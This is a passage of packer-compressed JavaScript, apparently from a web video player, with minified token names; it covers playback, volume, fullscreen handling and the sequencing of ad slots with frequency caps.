i=0;i<x.R;i++){x[i].dz=i}o.1c=x;o.S.7a(o.1c)}};H.7a=E(x){if(1U(x)==\'3S\'){o.1H=[];o.jD=nc(x);o.1c=wk(x);if(o.S){o.S.7a(o.1c)}}};H.fH=E(x,y,z,no){!I(y)?v.4b=1:\'\';!I(z)?v.4S=0:\'\';v.1g=1X;v.5D=1X;v.4X=1X;o.cC!=2?o.cC=J:\'\';o.9V=J;o.9O=J;o.aV=0;o.l3=[];o.xm=J;o.zk=J;o.LQ=J;o.bb=1X;o.kQ=[J,J,J];o.Uv=q0();o.LR=0;o.gg=0;o.bH?o.bH=[]:\'\';o.2F!=\'6P\'&&o.5l?o.5l.5Y():\'\';o.Dl?o.Dl=[]:\'\';if(o.fu){o.fu.5Y()}if(o.Q.7B()=="aq"){H.cv()}if(o.6v&&o.b9){o.S.iG()}if(I(o.2u)){o.2u.4H()}if(I(o.df)){3a(o.df)}js("1y");if(v.P==1&&no!=1){o.W.hz();o.W.hz(\'6Q\')}x=H.7K(x);if(y==1){o.2F=\'\'}o.Q.7K(x);if((o.1q.2i||o.1q.7L)&&!I(y)){o.W.2W()}if(I(o.ml)){o.43={x:1,y:1,x0:1,y0:1};o.Q.ma()}7F("1L","2W");o.Q.lJ();o.S.mz();o.S.BQ();o.S.6n();o.hi?o.hi.Rd():\'\'};H.rY=E(x){B y=J;if(x&&o.qA){v.29=o.qA;X(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.29=v.29.1t("{"+i+"}",x[\'t\'+i]);y=G}}}O y};H.nX=E(){if(v.4b==1){if(v.sI==1){1J(E(){o.W.2W()},4k)}F{H.2W()}v.1fd=1}kC()};H.kC=E(){kC()};E kC(){if(v.Am==1){if(1U RY!=="1X"){o.th=1y RY()}}}H.lJ=E(){B x=J;if(o.1q.2i){x=G;if(v.MA==1&&o.1q.ar){x=J}if(v.Mc==1&&o.1q.lK){x=J}if(v.Mg==1&&o.1q.5L){x=J}if(v.1hD==1&&o.1q.dE){x=J}}if(v.1hE==1&&o.1q.tv){x=G}O x};H.xk=E(){o.Q.4O(v.1P);if(o.3f){o.Q.6t()}o.9V=G;o.S?o.S.6n():\'\';if(!o.1L&&!o.1S){v.6T==1?o.6T.3R("4e"):\'\'}if(o.5E&&o.5v){o.4B.Rt();o.4B.Go()}if(v.P==1){if(v.QV!=1&&v.jj==1){!I(o.P)?oA("6Q","9V"):\'\'}}};H.Md=E(){!o.lp?9k(G):\'\'};E 9k(x){o.lp=G;if(o.S){if(o.S.bK()){o.S.8I()}}if(o.3u){o.3u.aG()}!x?o.Q.2W():\'\';if(!o.xm){1J(E(){o.Q.lJ()},4k)}!o.1L?o.S.2W():\'\';v.6T==1?o.6T.3R("1L"):\'\';v.P==1?o.W.hz(\'dp\'):\'\';if(o.1q.2i){o.S.hy()}if(I(o.2u)){o.2u.RD()?o.2u.cQ():\'\'}if(v.1hG==1&&I(v.lT)&&o.dt){if(v.lT!=\'\'&&!I(o.kp)){o.kp=5t(xX,v.RN*2j);xX()}}}H.2W=E(8Y){if(!o.1L&&o.Q){o.o0=G;o.9w=J;B 2b=J;if(o.2F=="3K"){if(!o.Q.xJ()&&v.4b!=1&&v.4S==1){2b=G;if(23[\'YT\']){v.4b=1;o.Q.xf()}}}if(v.8w==1&&v.R3==0){o.W.qq();2b=G}if(o.cC||2b){if(o.cC){9T("7P")?rN(2):\'\'}}F{o.n8=J;QN(!o.1S);o.9S.7U();if(!o.1S){js("1S");o.1S=G;if(v.1F.zy==1){1J(E(){o.S.zb()},100)}if(v.1F.al>0&&v.4b==1){o.gk=G;1J(sT,v.1F.al*2j)}if(v.1hH==1&&v.1hJ){1hC()}X(B i=0;i<o.dl.R;i++){if(v[\'LV\'+o.dl[i]]==1){3j.7w("Me"+o.dl[i],4T.iQ())}}if(v.1hK==1&&v.1hM){1hN("1S")}js("1y");o.S.Cv();o.S.6n();7F("1L","2W");o.ab?7F("iJ","1hO",1):\'\'}F{7F("i1","n2")}if(v.Rx==1&&!o.2g){B dd=1y 4T();B tt=dd.5Q();if(tt-o.7X<ep){if(v.Sd==1){o.1q.2i?H.8v():\'\'}F{H.8v()}}}if(o.gF){if(v.S2==1){4J(o.4x)}}if(o.fu){o.fu.5Y()}if(8Y!=1&&9T("7P")||9T("8C")){rN(2)}F{if(v.7T==1&&I(v.S5)&&!I(3M.7T)){7T(v.S5);2b=G}if(!2b){1h("2W");if(o.2F!=\'1hr\'){o.Q.1g()>0?o.S.4j(o.Q.1i(),o.Q.1g()):\'\'}if(!o.tq){o.tq=G;if(v.1F.al>0&&v.4b==1){o.gk=G;1J(sT,v.1F.al*2j)}}B tu=J;if(o.Q.1i()>1&&v.oP==1&&8Y!=1&&!ah()&&!I(o.P)&&!I(o.6f)){tu=9T("dp")}if(tu){ah()?9k(J):\'\'}F{9k(J)}}}}}F{o.Q?o.Q.2W():\'\'}};E sT(){o.gk=J;o.S.6n()}H.3p=E(){if(o.1L){o.o0=J;1h("3p");o.Q.3p();o.S.3p();js("4e");v.wn==1?9C():\'\';v.uk==1?pC():\'\';v.6T==1?o.6T.3R("4e"):\'\';if(o.gF){if(v.S2==1){2Q(o.4x)}}if(!I(o.P)&&!I(o.6f)&&v.oP==0){9T("dp")}o.lp=J}};H.6t=E(){o.Q.6t();o.S.6t();o.3f=G;js("41")};H.6S=E(){o.Q.6S();o.3f=J;o.S.6S();o.Q.4O(v.1P);js("7q")};H.4O=E(x,y){x<0.1hz?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.6t();v.1P=0;x=0}F{if(o.3f){H.6S()}v.1P=x}js("1P",x);o.S.4O(x,y);o.Q.4O(x)};H.am=E(){o.S.am()};H.aE=E(){o.S?o.S.aE():\'\'};H.1hj=E(){H.aE()};H.xd=E(){o.W.7E();H.aE()};H.4j=E(1i,1g){if(o.42&&!o.1S){B f=o.42.ba();if(f.t&&f.d){1i=f.t}}o.S?o.S.4j(1i,1g):\'\'};H.S4=E(1i,1g){if(I(o.3e)&&o.2F!="3K"&&!o.Q.6w()){o.W.4h(o.3e,J);o.3e=1X}};H.jV=E(){B d=1y 4T();o.7X=d.5Q();B x=J;if(o.S.bK()&&v.1m.bc!=1){o.S.do();x=G}if(o.3u){if(o.3u.Ly()){o.3u.aG();x=G}}if(v.1c.bc==0){if(o.S.e7()&&v.1c.jQ==1){o.S.cW();x=G}}if(v.7T==1&&I(v.RW)&&!I(3M.7T)){7T(v.RW);x=G}if(o.3f&&v.qn==1){o.W.6S();v.qn=0;x=G}if(!x){if(v.1Z.on==1&&v.1Z.2P==1&&v.1Z.Al==1){7Q(\'1L\',(o.1L?0:1))}H.gG()}};H.LP=E(){if(o.S.bK()){o.S.8I()}};H.gG=E(){if(o.Q.7B()=="aq"){v.1hk==1?H.p9():H.3p()}F{H.2W()}aB()};H.4h=E(6a,lD){if(6a<o.Q.1g()){if(v.gC.1hl==1){if(6a>o.Q.1i()){O}}if(v.4X>0){6a<v.4X?6a=v.4X:\'\'}o.Rm=6a;o.Q.4h(6a);if(lD){o.S.4h(6a,o.Q.1g())}o.gJ=G;o.l6=o.Q.1i();aB(o.l6)}};H.1hm=E(1f,4q,QG){if(o.Q.7B()=="aq"&&o.l2!=\'Ls\'){3p();if(o.2g&&QG){o.W.8d()}}23.5M(1f,4q)};H.oQ=E(){B x=o.Q.dL();if(I(v.7s)){x=v.7s}if(x!=\'\'){js("7s");B mV=23.5M(x,(v.1hn==1?\'1ho\':\'lz\'));mV.7n()}};H.7E=E(x){B 1i=o.Q.1i();B 1g=o.Q.1g();o.S.fL(1i,1g,x)};H.ue=E(){B 1i=o.Q.1i();B 1g=o.Q.1g();B bX=1g>0?1i/1g:0;if(!o.gJ){o.S?o.S.fL((o.3e>0?o.3e:1i),1g):\'\'}F{1i!=o.l6?o.gJ=J:\'\'}if((v.ga==1||v.QA==1)&&1g>0){mJ("uj","2W 25%",bX,0.25);mJ("um","2W 50%",bX,0.50);mJ("tF","2W 75%",bX,0.75)}X(B i=0;i<3;i++){if(!o.kQ[i]){if(bX>=i*0.25+0.25){Rk(i)}}}v.tJ==1?1h(1,1i,1g):\'\';if(v.9s==1||v.tK>0){if(o.1L){B z=J;B nb=J;if(v.Qv==1&&v.9s==1){if(!o.Q.6w()){z=G}}if(1i>0){if(1i==o.1i&&!z){nb=G}F{o.aV=0}o.1i=1i}F{if(v.1hi==1){B ld=o.Q.c4();v.tJ==1?1h(2,ld,o.n7):\'\';if(!z){if(ld==o.n7){nb=G}F{o.aV=0}}o.n7=ld}}if(nb){o.aV++;if(v.9s==1){v.tJ==1?1h(3,o.aV):\'\';if(o.aV==v.xt*(2j/o.nC)){o.W.gb()}}F if(v.tK>0&&o.Q.LM()>1){if(o.aV==v.tK*(2j/o.nC)){o.Q.3P(\'OR 8V\')}}}}}if(v.fQ){if(v.fQ.bH==1&&1g>0){!o.bH?o.bH=[]:\'\';o.bH[2G.4z(1i)]=1}}if(v.P==1){if(v.QV!=1&&v.jj==1){!I(o.P)?oA("6Q",1i,1g):\'\'}if(v.1hv!=1&&v.fY==1){!I(o.P)?oA("9d",1i,1g):\'\'}}if(v.QJ==1&&v.xL>0){if(1i>=v.xL){if(!I(o.P)){if(9T("8C")){o.Q.3p();o.S.3p()}v.xL=0}}}8E("1L");if(v.8w==1&&v.R3>-1){1hU(1i,1g)}if(o.gF){aB(1i)}if(o.5O&&v.du==1){if(o.42){o.42.iH(1i,1g)}}if(o.b9){o.6v?o.6v.1L(1i):\'\'}if(I(v.5D)){if(v.5D>0&&1i>v.5D){if(o.2F=="3K"){o.Q.3p();o.Q.4h(v.1S>0?v.1S:0)}F{o.Q.oi();o.W.cv()}v.1S>0?o.3e=v.1S:\'\';o.W.pi()}}if(I(v.5Y)){B r1=v.5Y.2E(",");X(B i=0;i<r1.R;i++){B r2=r1[i].2E("-");if(r2.R==2){if(1i>r2[0]&&1i<r2[1]){o.Q.4h(r2[1]*1+(o.1q.7L?1:0))}}}}if(v.1hB==1){if(1U Rj!=="1X"){Rj(1i,bX)}}};E Rk(x){o.kQ[x]=G;if(v.du==1&&v.8H==1&&v.Rl==x){if(o.5O&&o.47){o.42?o.42.QP(o.47):\'\'}}}E mJ(x,y,t,p){if(!I(o.l3[y])){if(t>p){7F(x,y,1)}}};H.gb=E(){o.aV=0;I(o.df)?3a(o.df):\'\';if(v.1ii==1){js("9s")}F{o.3e>0||o.Q.6w()?\'\':o.3e=o.Q.1i()+(v.1ij>0?1:0);B Qz=o.S.e7();js("9s");o.Q.9s();Qz&&v.1c.jQ==1?o.S.su():\'\'}};H.t7=E(){o.S.fL(0,0);o.S.mY(0,0);o.W.4j(0,0);o.S.aE()};H.n6=E(){if(o.Q){B 1i=o.Q.c4();if(v.1il==1){js("c4",1i)}B 1g=o.Q.1g()}o.S?o.S.mY(1i,1g):\'\'};H.pi=E(){js("1ir");o.9w=G;if(v.cJ==1){if(o.2F=="3K"){H.cv()}v.P==1?o.W.hz(\'7P\'):\'\';if(v.1S>0){o.W.4h(v.1S)}H.2W()}F{if(o.Q.6w()||o.2F=="3K"){H.cv()}F{if(v.QC==1){o.W.4h((v.1S>0?v.1S:0),G);if(o.1q.ie){o.Q.3p()}}}o.S.96();v.QJ==1?v.1it=1:\'\';if(9T("gP")||9T("ds")){}F{av()}}};H.8v=E(){B 2b=J;B 2y=J;o.RS=J;o.bv=G;1J(E(){o.bv=J},kB);X(B x in o.7W){if(o.7W.2r(x)){if(I(o.7W[x])){2X{o.7W[x].QL()}2B(e){}}}}2X{o.fm=G;if(((o.1q.5L&&v.g2==1)||(o.1q.dE&&v.QE==1))&&o.5v&&!o.cK){B x=o.Q.2h();if(x){if(x.1iu){wc();2b=G}}}if(!2b){B nd;B y=o.1W;if((o.2F=="dm"||o.2F=="4U")&&o.1q.ar&&v.g2==1){o.Q.un();O}if(y.y6){o.9e=G;nd=y.y6({n1:"1u"});if(nd!==1X){nd.9M(E(){}).2B(E(2y){})}}F if(y.ye){y.ye({n1:"1u"});o.9e=G}F if(o.1W.xb){y.xb({n1:"1u"});o.9e=G}F if(y.wu){y.wu({n1:"1u"});o.9e=G}F if(y.wb){y.wb();o.9e=G}}}2B(e){2y=G;1h(e)}if(!o.9e&&!2b){if(o.1q.3F&&o.qU){wc()}F{H.tE()}}if(!2y){1J(QQ,4i)}};E wc(){B x=o.Q.2h();if(x){o.iV=G;o.Q.MM();x.1iv();x.1v("1iw",RT)}}E oX(){B x=o.Q.2h();if(x){x.1ix()}};H.oX=E(){oX()};E QQ(){if(o.RS!=G){if(o.aa){o.Q.eQ()}if(v.1Z.wH==1){mS(G);o.5N=G}v.6T==1?o.6T.3R("nf"):\'\';js("2g");7F("nf","8v",1)}};B dS;B 9B={x:0,y:0};E tG(e){if(o.3u){if(o.3u.1iy()){O}}if(e.1iq!=0){e.vY!=0?9B.x++:9B.x--;e.dO!=0?9B.y++:9B.y--;if((v.1Z.RE==1||v.1Z.Rv==1)&&o.2g&&9B.y>9B.x){2S(dS);dS=5t(E(){9B={x:0,y:0};2S(dS)},2j)}F{o.as=G;2S(dS);dS=5t(E(){o.as=J;o.S.62();9B={x:0,y:0};2S(dS)},3J);o.S.62()}if(9B.x>9B.y){if(e.vY>0){o.W.4O(4m(v.1P)-v.1Z.j6/10,"no")}F{o.W.4O(4m(v.1P)+v.1Z.j6/10,"no")}}F{B st=(o.1q.mV?-v.1Z.j6/10:v.1Z.j6/10);if(v.1Z.Rv==1&&o.2g){o.Q.1M((e.dO>0?st:-st))}F if(v.1Z.RE==1&&o.2g){4P("4D",(e.dO>0?"+"+st*10:"-"+st*10))}F{o.W.4O(4m(v.1P)+(e.dO>0?st:-st),"no");o.S.jr()}}}}E RT(){if(o.1q.5L){o.Q.MR();js("w8")}o.iV=J}H.tE=E(){if(o.fm){o.2g=G;o.S.8v();if(!o.9e){if(I(o.9z)){2X{L(o.9z,{\'Y\':\'100%\',\'1b\':\'100%\',\'1o\':\'Bi\',\'1a\':0,\'1d\':0,\'3X\':"ra"})}2B(bQ){}}L(o.1W,{\'Y\':\'100%\',\'1b\':\'100%\',\'1o\':\'Bi\',\'1a\':0,\'1d\':0,\'3X\':"ra"});o.3c=o.1W.2l;o.4F=o.1W.3h;2X{1O.7f.C.7b=\'3z\';if(!I(o.1c)){1O.zq=E(e){e.aD()}}}2B(bQ){}}if(v.wE==1){L(o.1W,{\'7v\':\'#4g\'})}if(v.e5==1&&o.1q.3F==1){B sw=23.bh.Y;B fz=1;X(B i=1;i<6;i++){if(sw>2j*i){fz=2A(v[\'e5\'+(2j*i)],i)}}if(fz>1){o.1W.C.wD=fz;o.e5=fz}}if(o.3u){o.3u.aG()}aB();o.fm=J}};H.8d=E(){n0=G;if(1O.RZ){1O.RZ()}F if(1O.RK){1O.RK()}F if(1O.RL){1O.RL()}F if(1O.Rr){1O.Rr()}F if(1O.Ry){1O.Ry()}F if(1O.Sa){1O.Sa()}if(!o.9e){H.vn(J)}};H.nY=E(x,y){vZ(x,y)};E vZ(x,Sb){if(I(o.P)&&!Sb){o.pa=x}F{B 2b=J;B gM=o.dT/x;if(I(o.9z)&&v.Pe!=1){2X{L(o.9z,{\'1b\':gM})}2B(bQ){2b=G;1h("9m 1i0 1i1")}}if(!2b){o.5w=x;o.dN=gM;if(o.5w>0){L(o.1T,{\'1b\':gM})}js("1b",gM)}if(o.P&&!o.2g){o.4F=gM;o.P.3b()}}};H.vn=E(x){if(n0||x){o.2g=J;o.iV=J;if(!o.9e){if(I(o.9z)){2X{L(o.9z,{\'1o\':\'rH\',\'1a\':0,\'1d\':0,\'3X\':\'RR\'});L(o.9z,o.Pm);L(o.9z,{\'Y\':o.aQ,\'1b\':o.bu})}2B(bQ){}}L(o.1W,{\'Y\':o.aQ,\'1b\':o.bu,\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'3X\':\'RR\'});2X{1O.7f.C.7b=\'2q\';1O.zq=E(e){O G}}2B(bQ){}}o.S.8d();if(v.wE==1){L(o.1W,{\'7v\':v.r3});if(v.bY==1){o.1W.C.7v=\'bY\'}F{L(o.1W,{\'7v\':v.r3})}}if(o.e5>1){o.1W.C.wD=1;o.e5=1}if(v.1Z.wH==1){mS(J);o.5N=J}if(o.3u){o.3u.aG()}aB();o.S1?o.S1=J:\'\';o.S.sA();n0=J;js("w8");o.9e=J;o.bv=J}};H.5N=E(x){mS(x)};E mS(x){9B={x:0,y:0};if(x){23.1v("xH",tG)}F{2S(dS);23.5H("xH",tG)}}H.cv=E(){v.4S=0;o.S.3p();o.W.t7();o.Q.4O(v.1P);if(o.S.bK()){o.S.8I()}if(o.3f){H.6t()}if(I(o.kp)){2S(o.kp);o.kp=26}aB(0);1h("2b");js("2b")};H.p9=E(){v.4S=0;v.4b=0;o.Q.oi();o.W.cv()};H.8g=E(x){if(I(o.3H)){if(o.3H!=x){o.3H=x;if(v.wq==1){o.6W=o.3B[x];if(o.5O){3j.7w("w7",o.6W)}}o.Q.8g(x);js("4R",o.3B[x]);o.S.PX(x)}}};H.sE=E(){o.S?o.S.sE():\'\'};H.fj=E(x){if(I(o.8Q)){if(o.8Q!=x){o.8Q=x;if(v.LW==1){o.dv=v.dv=o.94[x];if(o.5O){3j.7w("vW",o.dv)}}o.Q.fj(x);js("8f",x);o.S.sF("8f")}}};H.d1=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;8o(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.eI?1:o.5K[x];o.b4=x}if(o.hF||z){if(x==o.hT){O}o.hT=y;X(B i=0;i<o.5K.R;i++){if(y<=o.5K[i]*1){o.b4=i;1p}}}if(o.5O&&v.RH==1){3j.7w("Rz",y)}js("5j",y);o.Q.d1(y);o.S.sF("5j")};E aB(x){o.5l?o.5l.1B(I(x)?x:o.Q.1i()):\'\'};H.uT=E(){if(o.5l){aB();o.5l.C()}};H.nm=E(x){if(1U(n5)==\'E\'){!o.5l?o.5l=1y n5():\'\';o.5l.1S(x)}};B 8i;B a9;B oK;B 2x;E 9T(x){if(v["3Q"+x+"mN"]>0&&o.5O){B tb=3j.4N("bz"+x+"4A"+o.d);if(tb){B ct=1y 4T();o.7X=ct.5Q();B Qy=(ct.5Q()-tb)/1id;if(Qy<v["3Q"+x+"mN"]){O J}}}if(v["3Q"+x+"Qm"]>0){if(o.Q.1g()>0){if(o.Q.1g()<v["3Q"+x+"Qm"]*60){if(v["3Q"+x+"Ql"]>0){v["3Q"+x+"4A"+"xc"]=v["3Q"+x+"Ql"]}F{O J}}}}if(o.kR.K("3l")!=-1&&v.P==1&&!o.8Y&&v[x+\'s\']==1){if(1U p0=="1X"){O J}if(x=="8C"||x=="ds"){if(1U Qk!=="1X"){2x=[];O Qk(x)}}if(I(o.P)||I(o.6f)){if(!6B(o.3w)||ah(o.3y)){1h(\'ad bg\');O J}F{1h(\'ad iQ\');O G}}F{if(I(v[x])){if(v[x].7g().K(".")>-1||v[x].7g().K(":")>-1||v[x].7g().K("[1gm]")>-1){js("1go",x);if(!ah(x)&&x!="9d"){1J(E(){o.1L||(o.6f==26&&o.P==26)?\'\':o.W.am()},10);gn()}8i=0;a9=0;oK=x;2x=v[x].2E(" fA ");o.6j=[];o.h9=2x.R;oD();o.oG=1;o.p5=G;X(B i=0;i<2x.R;i++){2x[i]=2x[i].2E(" or ")}v[x.a5("4A","jR")]=v[x];v[x]=26;o.3y=x;if(x!=\'9d\'){o.P=1y p0()}o.6f=1y ke();X(B i=0;i<2x.R;i++){X(B j=0;j<2x[i].R;j++){B 8z=4o(2x[i][j]);if(8z.K("[50%]")>0){B 1C=46(1,2);2x[i][j]=2x[i][j].1t("[50%]","");if(1C==2){2x[i][j]=\'\'}}}}if(v.wN==1){X(B i=0;i<2x.R;i++){B n=i==0?1:0;if(2x[i].R>n){X(B j=n;j<2x[i].R;j++){B 8z=4o(2x[i][j]);if(o.1q.wA){gt(8z)}F{1J(gt,i*100,8z)}}}}}if(2x[0][0]==\'\'){d7()}F{o.6f.oH(4o(2x[0][0]),x)}O G}F{O J}}F{O J}}}F{O J}};H.vc=E(x){9T(x)};E oA(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2r(i)){if(!I(o[w+\'o\'][i].pB)&&I(o[w+\'o\'][i].1i)&&I(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1i.7g();B ok=J;if(z){if(x=="9V"){if(z==x){ok=G}}F{if(z.K("%")>0){if(d>0){z=2O(z.1z(0,z.K("%")))*d/100}F{z=-1}}F{z=2O(z)}if(x>=z){if(v[\'3Q\'+w+\'R7\']>0&&z>-1){if(x-z>=v[\'3Q\'+w+\'R7\']){z=-1}}if(z>-1){ok=G}}}if(o[w+\'o\'][i].Rf&&o.Q.1g()>0){if(o.Q.1g()<o[w+\'o\'][i].Rf*1){o[w+\'o\'][i].pB=G;ok=J}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'1gt\']=o[w+\'o\'][i].1i;o[w+\'Rb\']=o[w+\'o\'][i].1gx;if(9T(w)){o[w+\'o\'][i].pB=G;1p}}}}}}}};E oF(){if(ah()){if(o.cZ==0||v[\'3Q\'+o.3y+\'1gz\']==1){L(o.3w,{"1D":0,"3v":"3z","1d":3J});1h(o.3y+" 1u");o.3y==\'6Q\'?o.Q.2W():\'\'}}}E ah(z){B y=J;B x=[\'6Q\',\'dp\'];X(B i=0;i<x.R;i++){if(o.3y==x[i]||z==x[i]){if(v[\'3Q\'+x[i]+\'1gf\']==1){y=G}}}O y};H.ah=E(x){O ah(x)};H.R4=E(x){x?\'\':oW();o.3y=="6Q"?o.R2.2v(o.xQ):\'\'};H.xg=E(){oW()};H.xl=E(){oW()};E oW(){if(ah()){if(o.1L){o.Q.3p();o.S.3p()}1h(o.3y+" 1B");L(o.3w,{"1D":1,"3v":"4w","1d":0});o.o1=1}if(o.iV&&!o.9e){oX()}F{if(v["3Q"+o.3y+"aN"]==1&&o.2g){o.W.8d()}}};H.yc=E(x){o.6f=26;o.o1=0;1h("3l aU",o.3y);js("1g3",o.3y);if(x.1E=="9d"){B QX=1y 1g4(x);o.fY.2v(QX)}F{if(I(o.P)){if(v.4S==0&&v.1g6==1&&o.Q.1i()==0&&o.Q.1g()==0){v.4S=1;o.Q.tk()}if((!o.P.Qw()||x.4s)&&o.wU>0){1h("3l 1g9");o.P.4H();o.P=26;o.P=1y p0()}if(ah()){oF()}F{if(o.1L){o.Q.3p();o.S.3p()}}o.wU++;if(o.p5&&v.f5>0){3a(o.f5);o.f5=1J(R1,v.f5*2j*60);if(I(v.QS)){if(v.QS!=\'\'){o.f7?o.f7.5Y():\'\';o.f7=1y 1ga()}}}o.p5=J;if(v.QY>0){1h("3l 1gc");js("1gd");1J(x8,v.QY*2j,x)}F{x8(x)}}F{1h("3l 1gW")}}};E x8(x){o.P.Go(x)}E R1(){if(I(o.P)){if(o.P.dW()&&o.cZ==0){o.P.kh();1h("3l 8V "+v.f5);2x=[];a7()}}}H.gY=E(){js(\'1h9\',o.3y);1h("3l 2y");wz()};H.d7=E(){wz()};E wz(){B n=oD();1h("3l 8h "+!n);!n?d7():a7()};H.Rg=E(x){if(v[o.3y+"sS"]){X(B i=0;i<3;i++){v[o.3y+"sS"]=v[o.3y+"sS"].1t(x+(i==0?\' fA \':(i==1?\' or \':\'\')),\'\')}}};E oD(){B x=J;if(o.3y){B 6K=v[\'3Q\'+o.3y+\'4A\'+\'xc\'];B jH=v[\'3Q\'+o.3y+\'4A\'+\'1ha\'];if(jH||6K){if(jH>0&&o.w4>0){o.h9=jH;if(o.cZ>=jH){x=G}}F{if(6K>0){o.h9=6K;if(o.cZ>=6K){x=G}}}}}O x}E d7(){if(2x.R>0&&2x[8i]){if(a9<2x[8i].R-1){1h("3l 1h6");o.P?o.P.kh():\'\';oF();a9++;B 8z=4o(2x[8i][a9]);B cB=wY(8z);if(cB==\'6d\'){o.6f=1y ke();o.6f.oH(8z,o.3y)}if(cB==\'2y\'){d7()}}F{a7()}}F{a7()}}E wY(8z){B x=\'6d\';if(v.wN==1&&o.6j){B p1=J;B n=0;X(B i=0;i<o.6j.R;i++){if(o.6j[i].oC==0){if(o.6j[i].di.wG(8z)){o.6j[i].oC=1;B y=o.6j[i].di.nu();if(y==\'aU\'){o.6f=o.6j[i].di;1h("3l wG");o.6j[i].di.j3();x=y}F{if(y==\'\'){x=\'ok\';1h("3l 1gV");o.6f=o.6j[i].di;o.6j[i].di.QO()}if(y==\'2y\'){x=\'2y\'}}p1=G}if(p1&&o.6j[i].hu==0){n++;if(n<6){x9(o.6j[i])}F{1p}}}}}O x}H.9n=E(x,y){if(x!=\'\'){B z=8i;B wy=J;if(y){X(B j=0;j<2x.R;j++){2x[j]==y?z=j:\'\'}}if(2x.R==1){if(2x[0].R>1&&a9<2x[0].R-1&&2x[a9]){B Qs=2x[a9].7o(1,99);2x[0].Qn(a9+1,99);wy=G}}if(1U(x)=="3S"){X(B i=0;i<x.R;i++){2x.Qn(z+i+1,0,[x[i]]);if(o.1q.wA){gt(x[i])}F{1J(gt,i*100,x[i])}}}F{if(1U(x)=="5m"){2x.2v([x]);gt(x)}}if(wy){2x[2x.R-1]=2x[2x.R-1].a5(Qs)}}};H.oR=E(x,y){if(x!=\'\'){B z=8i;if(y){X(B j=0;j<2x.R;j++){2x[j]==y?z=j:\'\'}}if(2x[z]){if(1U(x)=="3S"){X(B i=0;i<x.R;i++){2x[z].2v(x[i])}}F{if(1U(x)=="5m"){2x[z].2v(x)}}}}};H.a7=E(x){a7(x)};E gt(x){if(v.wN==1&&o.6j){B i=0;X(B i=0;i<2x.R;i++){if(2x[i]==x){if(8i>=i){O}F{}}}if(2x.R==1&&2x[0].R>1){}F{B n=0;X(i=0;i<o.6j.R;i++){o.6j[i].oC==0?n++:\'\'}o.6j.2v({hu:0,oC:0,x:4o(x),t:o.3y,di:1y ke(G)});n<5?x9(o.6j[o.6j.R-1]):\'\'}}}E x9(x){if(x){x.hu=1;x.di.oH(x.x,x.t)}}E a7(gT){B 2b=oD();1h("3l 5Y ("+o.cZ+")");if(2x.R>0&&8i==2x.R-1){if(2x[0][0].K("js:")==0){8i=-1;2x=[[2x[0][0]]]}}if(o.km==2){2b=G}if(2x.R>8i+1&&!2b){o.P.kh();oF();8i++;o.oG++;a9=0;B 8z=4o(2x[8i][0]);B cB=wY(8z);if(cB==\'6d\'){o.6f=1y ke();o.6f.oH(8z,oK)}if(cB==\'2y\'){a7(gT)}}F{gh();o.S.aE();if(I(o.P)){o.P.4H();o.P=26}o.6f=26;2x=[];a9=0;8i=0;o.o1=0;o.Qu!=1?js("1gE",o.3y):\'\';o.Qu=0;if(v.wR==1){if(o.8R){2X{o.8R.sm()}2B(e){1h(o.8R,e)}o.8R=1X}}oK=\'\';o.cZ=0;o.oL=0;3a(o.f5);2S(o.1gF);o.f7?o.f7.5Y():\'\';o.7D?o.7D.1u():\'\';o.w4++;if(o.3y=="7P"||(o.3y=="dp"&&v.oP==1&&o.o0)||o.3y=="6Q"){if(v.2z!=\'?\'){o.Q.lM();B re;if(o.2F=="3K"&&!o.gR&&o.1q.5L){re=G;o.3y=="7P"?o.Q.Kz():\'\'}if(re||gT==\'gT\'||v.1gI==1){}F{o.W.2W(1)}}}if(o.pa>0){vZ(o.pa);o.pa=0}if(o.3y=="gP"){av()}o.gR=J;o.3y=26}};H.vU=E(){2x=[[\'\']]};H.hz=E(y){B x=[\'7P\',\'dp\',\'gP\',\'8C\',\'ds\'];B z;X(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=G:\'\'}if(!z&&I(v[x[i].a5("4A","jR")])){v[\'3Q\'+x[i].a5("4A","vS")]--;if(v[\'3Q\'+x[i].a5("4A","vS")]>0){v[x[i]]=v[x[i].a5("4A","jR")];v[x[i].a5("4A","jR")]=26}}}if(y=="7P"||y=="6Q"){if(v.vP>1){if(I(o.vR)&&v.jj==1){X(B i in o.vR){o.vR[i].pB=1X}v.vP--}}}};H.qq=E(){gn();if(I(o.8w)){o.8w.4H();o.8w=26}o.8w=1y 1gJ()};H.1gK=E(){gh();o.8w.4H();o.8w=26};H.gn=E(){gn()};H.gh=E(){gh()};E gn(){if(o.cp){}F{o.cp=1K("1R");o.1W.1I(o.cp);pO(o.cp);L(o.cp,{"2f":"#4g","1D":0.1});o.cp.C.3X=AO}};E gh(){if(o.cp){o.1W.3x(o.cp);o.cp=26}};E 9C(){if(I(o.2t)){if(v.2t!=o.xz){aX(v.2t,o.2t,v.gr)}1B(o.2t);L(o.2t,{"1D":v.mT});o.S.6n()}};H.eh=E(){if(I(o.2t)){if(6B(o.2t)){2S(o.xR);B t=o.Q.1i();if(t==0&&v.N2==1){}F{if(v.QF>0){3a(o.wo);o.wo=1J(pC,v.QF*2j)}F{pC()}}}}};E pC(){3a(o.wo);if(v.wn==1&&!o.1L){}F{L(o.2t,{"1D":0});1J(QM,4k)}}E QM(){if(!o.1L&&v.il==1){}F{1u(o.2t)}}H.9C=E(){9C()};E QN(x){if(v.wl==1){X(B i=0;i<6N.R;i++){if(6N[i]){if(6N[i].3R("id")!=v.id){6N[i].3R(\'4e\')}}}}f9=v.id}E wk(x){B y=5C.4u(x).R;if(y>0){x=xT(x,y,\'\',-1)}O x}E xT(x,y,p,j){B x2=[];B 2b;if(I(x[\'1c\'])){x=x[\'1c\'];y=x.R}B ii=0;X(B 